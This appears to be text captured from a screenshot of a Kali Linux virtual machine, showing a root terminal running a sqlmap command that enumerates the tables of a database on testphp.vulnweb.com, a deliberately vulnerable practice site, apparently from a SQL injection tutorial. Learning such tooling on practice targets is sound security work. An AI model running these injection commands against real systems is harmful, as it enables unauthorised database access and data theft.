 Kali Linux 2021.2 Latest - VMware Workstation 16 Player (Non-commercial use only)
Player
root@kali: ~
root
09:34 AM
root@kali: ~
File Actions Edit View Help
┌──(root💀kali)-[~]
└─# sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 -D acuart --tables
ENG
07:04 PM
03-04-2022